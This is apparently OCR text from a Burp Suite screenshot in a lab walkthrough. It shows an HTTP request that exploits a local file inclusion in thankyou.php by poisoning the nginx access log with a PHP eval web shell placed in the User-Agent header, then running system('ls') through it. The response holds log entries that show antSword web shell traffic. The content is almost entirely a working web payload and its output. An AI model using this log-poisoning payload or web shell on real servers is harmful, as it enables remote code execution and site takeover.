 Go Cancel < > Target: http://192.168.182.146 ?
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log&1=system('ls');
HTTP/1.1
Host: 192.168.182.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0<?php @eval($_GET['1']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Hex HTML Render
</div>
<div class="footer-wrapper">
<footer>
192.168.182.1 - - [18/Feb/2021:07:41:28 +1000]
"GET /thankyou.php?file=/var/log/nginx/access.log&1=system('ls');" 200 835 "-" "-"
192.168.182.128 - - [18/Feb/2021:07:41:51 +1000] "POST
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 509 "-" "antSword/v2.1"
192.168.182.128 - - [18/Feb/2021:07:41:52 +1000] "POST
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 509 "-" "antSword/v2.1"
192.168.182.128 - - [18/Feb/2021:07:41:56 +1000] "POST
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 560 "-" "antSword/v2.1"
</footer>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matche